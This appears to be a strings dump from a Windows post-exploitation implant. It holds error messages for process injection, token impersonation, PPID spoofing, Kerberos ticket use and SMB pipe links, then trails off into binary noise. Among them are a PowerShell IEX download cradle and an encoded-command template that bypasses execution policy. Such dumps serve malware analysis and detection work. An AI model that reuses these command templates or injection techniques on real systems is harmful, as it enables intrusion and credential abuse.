 SeShutdownPrivilege
SeAuditPrivilege
SeSystemEnvironmentPrivilege
SeChangeNotifyPrivilege
SeRemoteShutdownPrivilege
SeUndockPrivilege
SeSyncAgentPrivilege
SeEnableDelegationPrivilege
SeManageVolumePrivilege
Could not create service: %d
Could not start service: %d
Failed to impersonate token: %d
Failed to get token
Could not open '%s'
copy failed: %d
move failed: %d
ppid %d is in a different desktop session (spawned jobs may fail). Use 'ppid' to reset.
could not allocate %d bytes in process: %d
could not write to process memory: %d
could not adjust permissions in process: %d
could not create remote thread in %d: %d
could not open process %d: %d
%d is an x64 process (can't inject x86 content)
%d is an x86 process (can't inject x64 content)
syswow64
Could not set PPID to %d: %d
Could not set PPID to %d
%ld
%.2X
%.2X:
Could not connect to pipe: %d
Kerberos
kerberos ticket purge failed: %08x
kerberos ticket use failed: %08x
could not connect to pipe: %d
could not connect to pipe
Maximum links reached. Disconnect one
%d %d %d.%d %s %s %s %d %d
Could not bind to %d
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:%u/')
%%IMPORT%%
Command length (%d) too long
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:%u/'); %s
powershell -nop -exec bypass -EncodedCommand "%s"
Could not kill %d: %d
could not create pipe: %d
I'm already in SMB mode
Could not open process: %d (%u)
Failed to impersonate token from %d (%u)
Failed to duplicate primary token for %d (%u)
Failed to impersonate logged on user %d (%u)
Could not create token: %d
set obfuscate "false";
%s as %s\%s: %d
%s\%s
D 0 %02d/%02d/%02d %02d:%02d:%02d %s
F %I64d %02d/%02d/%02d %02d:%02d:%02d %s
Wow64DisableWow64FsRedirection
Wow64RevertWow64FsRedirection
NtQueueApcThread
ntdll
NtMapViewOfSection
ntdll.dll
RtlCreateUserThread
process
%d %d %s
%s %s %s
?%s=%s
%s&%s=%s
%s%s: %s
%s&%s
%s%s
%s %d %d
%s %d %d %s %s %d
%s\*
abcdefghijklmnop
%c%c%c%c
srv.dll
fmf=
:Tn#Sz
]Hh^
8@u@
Js-C
8URD
Y};K
VP4e
'v#$
lkk0
Y<j/.0
U*i*W
E9Z
mWN=
_$V9\7
]Im[
sYBj
L0 R
*?Ym
T(~q
>rP6
$hOU
&\6{
_#L!
~93}
q9m'T
WveC
set obfuscate "true";